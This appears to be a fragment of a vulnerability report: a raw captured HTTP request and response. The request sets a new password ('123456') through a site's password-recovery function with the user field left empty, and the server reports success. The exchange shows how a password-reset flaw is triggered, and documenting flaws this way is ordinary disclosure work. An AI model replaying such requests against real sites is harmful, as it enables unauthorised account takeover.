 Host: 118.190.146.34
Content-Length: 37
Accept: */*
Origin: http://118.190.146.34
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://118.190.146.34/index.php?s=/login/findpasswd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ahts3n613qhquiqbd83lm34cs0
Connection: close
userInfo=&password=123456&type=mobile
Date: Thu, 27 Jun 2019 01:55:39 GMT
Server: Apache
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
Pragma: no-cache
Content-Length: 35
Connection: close
Content-Type: application/json; charset=utf-8
{"code":1,"message":"操作成功"}